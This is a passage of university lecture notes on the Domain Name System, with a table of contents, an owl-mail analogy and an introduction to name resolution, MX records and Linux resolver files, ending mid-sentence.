## **CONTENTS**

<span id="page-1-0"></span>

|        | Section Title                                                                                                  | Page |  |  |
|--------|----------------------------------------------------------------------------------------------------------------|------|--|--|
| 17.1   | Internet, Harry Potter, and the Magic of DNS                                                                   | 3    |  |  |
| 17.2   | <b>DNS</b>                                                                                                     | 5    |  |  |
| 17.3   | An Example That Illustrates Extensive DNS<br>Lookups in Even the Simplest Client-Server<br><b>Interactions</b> |      |  |  |
| 17.4   | The Domain Name System and The dig Utility                                                                     | 28   |  |  |
| 17.5   | host, nslookup, and whois Utilities for Name<br>Lookup                                                         | 42   |  |  |
| 17.6   | <b>Creating a New Zone and Zone Transfers</b>                                                                  | 45   |  |  |
| 17.7   | <b>DNS Cache</b>                                                                                               | 48   |  |  |
| 17.7.1 | The TTL Time Interval                                                                                          | 51   |  |  |
| 17.8   | <b>BIND</b>                                                                                                    | 56   |  |  |
| 17.8.1 | Configuring BIND                                                                                               | 58   |  |  |
| 17.8.2 | An Example of the named.conf Configuration File                                                                | 64   |  |  |
| 17.8.3 | Running BIND on Your Ubuntu Laptop                                                                             | 68   |  |  |
| 17.9   | What Does it Mean to Run a Process in a<br>chroot Jail?                                                        | 70   |  |  |
| 17.10  | <b>Phishing versus Pharming</b>                                                                                | 73   |  |  |
| 17.11  | <b>DNS Cache Poisoning</b>                                                                                     | 74   |  |  |
| 17.12  | Writing Perl and Python Code for Mounting a<br><b>DNS Cache Poisoning Attack</b>                               | 81   |  |  |
| 17.13  | Dan Kaminsky's More Virulent Exploit for<br><b>DNS Cache Poisoning</b>                                         | 92   |  |  |
| 17.14  | <b>Homework Problems</b>                                                                                       | 99   |  |  |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

### 17.1

## INTERNET, HARRY POTTER, AND THE MAGIC OF DNS

If you have read Harry Potter, you are certainly familiar with the use of owl mail by the wizards and the witches. As you would recall, in order to send a message to someone, all that a wizard or a witch had to do was to tie the message to an owl's foot and ask the owl to deliver it to its intended recipient. That's how Harry Potter frequently got in touch with his godfather Sirius. Harry often had no idea as to the physical whereabouts of Sirius. Nonetheless, Harry's magical owl Hedwig always knew how to get the messages to him.

As you dig deeper into the workings of the internet, you will begin to appreciate the fact that what mankind has achieved with internet-based communications comes fairly close to the owl-based magical transport of messages in Harry Potter.

As you know from Lecture 16, all internet communication protocols require numerical addresses. In terms of bit patterns, these addresses translate into 32-bit wide bit-fields for IPv4 and 128-bit wide bit-fields for IPv6. But numerical addresses are much too cumbersome for humans to keep track of. If you are an engineer, you may not find IPv4 numerical addresses to be daunting, but consider the painful-to-even-look-at IPv6 numerical addresses. So when you ask your computer to make a connection with some remote machine in some distant corner of the world, you are likely to specify a symbolic hostname for that machine. But the TCP/IP

3software on your computer will not be able to send a single packet to the destination unless it has the numerical address for that host. So that raises the question: How does your computer get the numerical address associated with a symbolic hostname, and do so in less time than it takes to blink an eye, for any destination in any remote corner on earth? (It would obviously be infeasible for any computer anywhere to store the symbolic hostname to numerical IP address mappings for all of the computers in the world. Considering that the internet is constantly expanding, how would you keep such a central repository updated on a second-by-second basis?)

So let's say you have a close friend named Sirius who wishes to remain in hiding because he is being pursued by the authorities. For all you know, Sirius is living incognito in a colony of space explorers on the Moon or Mars, or he could be at any other location in our galaxy. In order that you do not get into trouble, Sirius wants to make sure that even you do not know where exactly he is. One day, while in disguise, Sirius walks into a local Starbuckaroo coffee shop on the planet of Alpha Centauri to take advantage of their ultrafast Gamma-particle based communication link with Earth. Sirius sends you a message (encrypted, naturally, with your public key that is on your web page) that he will be logged in very briefly at the host

#### host1.starbuckaroo.alphacentauri.gxy

and to get in touch with him there immediately. If the "gxy" domain name that you see at the end of the hostname shown above is known to the DNS root servers, and even if the mapping between the full hostname shown above and its IP address is NOT available in ANY database on Earth, your messages will reach Sirius. If that is not magical, what is? (By the way, the domain name "gxy" stands for "galaxy," in case you did not know.)<span id="page-4-0"></span>Back to [TOC](#page-1-0)

## 17.2 DNS

- The acronym **DNS** stands simultaneously for Domain Name Service, Domain Name Server, Domain Name System, and Domain Name Space.
- The foremost job of DNS is to translate symbolic hostnames into the numerical IP addresses and vice versa. [When you want to send information to another computer, you are likely to designate the destination computer by its symbolic hostname (such as **moonshine.ecn.purdue.edu**). But the IP protocol running on your computer will need the numerical IP address of the destination machine before it can connect with that machine, let alone send it any data packets. Regarding the symbolic hostnames, for a hostname to be legal, it must consist of a sequence of alphanumeric labels that are separated by periods. The maximum length of each label is 63 characters and the total length of a hostname must not exceed 255 characters.]
- Note that hostnames and IP addresses do not necessarily match on a one-to-one basis. Many hostnames may correspond to a single IP address (this allows a single machine to serve many web sites, a practice referred to as **virtual hosting**). Alternatively, a single hostname may correspond to many IP addresses. This can facilitate fault tolerance and load distribution.

5- In addition to translating symbolic hostnames into numerical IP addresses and vice versa, DNS also lists mail exchange servers that accept email for different domains. MTA's (Mail Transfer Agents) like **sendmail** use DNS to find out where to deliver email for a particular address. The domain to mail-exchanger mapping is provided by MX records stored in DNS servers.
- The internet simply would not work without DNS. In fact, one not-so-uncommon reason why your internet connection may not be working is because your ISP's DNS server is down for some reason.
- Your Linux laptop may interact with the rest of the internet more efficiently if you run your own DNS nameserver. [Most of us are creatures of habit. I find myself visiting the same web sites on a regular basis. My email IMAP client talks to the same IMAP server all the time. So if the DNS nameserver running on my laptop has already stored the IP addresses for such regularly visited sites, it may not need to refer to the ISP's DNS — depending on the TTL (time-to-live) values associated with the cached information, as you will see.]
- DNS is one of the largest and most important **distributed** databases that the world depends on for serving billions of DNS requests daily for IP addresses and mail-exchange hosts. What's even more, the DNS is **an open and openly** extendible database, in the sense that anyone can set up aDNS server (for, say, a private computer network) and "plug" it into the network of worldwide network of DNS servers.

- Most DNS servers today are run by larger ISPs and commercial companies. However, there is a place for private DNS servers since they can be useful for giving symbolic hostnames to machines in a private home network.  $\lceil_{\text{Talking about ISPs, it has become fairly}}\rceil$ common for even the most respectable ISPs to engage in the following practice that violates the internet standards: Say your browser makes a request to the ISP DNS server for the IP address associated with a hostname that does not exist (because you made a spelling error in the URL), the DNS server is supposed to send back the NXDOMAIN error message to your browser. (NXDOMAIN stands for "non-existent domain.") Instead, the ISP's DNS server sends back a browser redirect to an advertisement-loaded website that the ISP wants you to look at. Or, the ISP's DNS server may send you suggestions for domains that are similar to what your browser is looking for. This practice is commonly referred to as  $\overline{DNS}$  Hijacking on Non-Existent Domain Names.]
- If a private home network has just four or five machines in, say, a 192.168.1.0 network, the easiest way to establish a DNS-like naming service for the network is to create a host table (in the /etc/hosts) file on each machine. The name resolver program would then consult this table to determine the IP address of each machine in the network. The /etc/hosts file in a Windows machine is located at the path C:Windows\System32\Drivers\etc\hosts If you have Cygwin installed on a Windows machine, the pathname to this file is /cygdrive/c/windows/System32/drivers/etc/hosts]
- However, if your private network contains more than a fewmachines, it might be better to install a DNS server in the network.

## • On Linux machines, the file

## /etc/host.conf

tells the system in what order it should search through the following two sources of hostnames-to-ipaddress mappings: /etc/hosts and DNS as, for example, provided by a BIND server. On my Linux laptop, this file contains just one line:

### order hosts,bind

This says that a **name resolver program** must first check the /etc/hosts file in your computer and then seek help from DNS.

• All Linux/Unix platforms provide the following file

## /etc/resolv.conf

that lists the nameservers (either using IP addresses or with symbolic hostnames) to use by the name resolver programs in your computer. The entries in this file are automatically generated by the networking software in your computer and these entries change when you move the computer from one location to another, assuming that the two locations are in two different networking domains. For example, the entries in 